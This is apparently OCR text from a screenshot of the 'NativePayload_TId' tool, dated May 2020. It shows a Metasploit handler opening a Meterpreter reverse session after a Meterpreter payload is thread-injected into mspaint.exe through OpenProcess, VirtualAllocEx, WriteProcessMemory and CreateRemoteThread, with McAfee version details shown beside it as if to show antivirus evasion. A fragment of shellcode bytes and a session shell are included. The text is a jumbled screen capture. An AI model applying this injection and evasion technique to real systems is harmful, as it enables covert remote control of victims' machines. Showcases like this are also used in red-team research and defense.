 4:33
1
en
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.56.111
[*] Meterpreter session 14 opened (192.168.56.1:4444 -> 192.168.56.111:49687) at 2020-05-30 04:30:23 -0600
msf5 exploit(multi/handler) > sessions -i 14
[*] Starting interaction with 14...
meterpreter > getpid
Current pid: 6928
meterpreter > ps -S mspaint
Filtering on 'mspaint'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
6928 4140 mspaint.exe x64 1 DESKTOP-BM26FDK\Damon C:\Windows\System32\mspaint.exe
meterpreter > shell
Process 7028 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Input Devices Help
Select Command Prompt
,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,41,ff,e7,58,6a,00
,59,49,c7,c2,f0,b5,a2,56,ff,d5"
NativePayload_TId , Published by Damon Mohammadbagher , May 2020
NativePayload_TId Thread Injection into Target Process + C# Delegation
[!] Injection Started Time 5/30/2020 4:30:21 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:6928 Process
[!] Thread Injection Done Time 5/30/2020 4:30:
Step1 Delegate.Invoke(000000B4) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(1F384110000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(00000340) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + Delegations ;)
C:\Users\Damon\Downloads\TId\TId>
Opera
Browser
Recycle Bin
About
About McAfee® Total Protection
McAfee VirusScan
Version: 22.5
Build: 22.5.147
Last Update: 3/17/2020
Engine version: 3804.0
Engine creation date: 8/18/2019
McAfee Personal Firewall
Version: 19.0
Build: 19.0.142
Last update: 3/17/2020
McAfee WebAdvisor
Version: 4.1
Name PID Status User name CPU Memory (a... UAC virtualizat...
ModuleCoreService.exe 5220 Running
svchost.exe 5228 Running LOCAL SE... 00 1,664 K Not allowed
RuntimeBroker.exe 5288 Running Damon 00 2,136 K Disabled
5296 Running Damon 00 5,548 K Disabled
mfevtps.exe 5312 Running SYSTEM 00 1,444 K Not allowed
mcapexe.exe 5360 Running SYSTEM 00 832 K Not allowed
MfeAVSvc.exe 5428 Running SYSTEM 00 6,624 K Not allowed
audiodg.exe 5476 Running LOCAL SE... 00 3,672 K Not allowed
5524 Running Damon 00 96 K Disabled
svchost.exe 5540 Running LOCAL SE... 00 1,448 K Not allowed
svchost.exe 5896 Running SYSTEM 00 1,120 K Not allowed
SearchUI.exe 6120 Suspended Damon 00 0 K Disabled
ApplicationFrameHost.exe 6176 Running Damon 00 5,884 K Disabled
SkypeBackgroundHost.exe 6344 Suspended Damon 00 0 K Disabled
6352 Suspended Damon 00 0 K Disabled
SgrmBroker.exe 6652 Running SYSTEM 00 2,312 K Not allowed
WmiPrvSE.exe 6764 Running SYSTEM 00 1,360 K Not allowed
browser_broker.exe 6904 Running Damon 00 1,332 K Disabled
mspaint.exe 6928 Running Damon 00 8,904 K Disabled
Taskmgr.exe 6960 Running Damon 02 18,476 K Not allowed
cmd.exe 7028 Running Damon 00 552 K Disabled
RuntimeBroker.exe 7160 Running Damon 00 696 K Disabled
svchost.exe 7248 Running NETWORK... 00 1,212 K Not allowed
cmd.exe 7700 Running Damon 00 872 K Disabled
svchost.exe 7812 Running SYSTEM 00 932 K Not allowed
dllhost.exe 7816 Running Damon 00 1,816 K Disabled
SecurityHealthSystray.exe 7828 Running Damon 00 836 K Disabled
SecurityHealthService.exe 7852 Running SYSTEM 00 2,096 K Not allowed
OneDrive.exe 7940 Running Damon 00 7,424 K Disabled
Fewer details
End task
Type here to search
4:33 AM
5/30/2020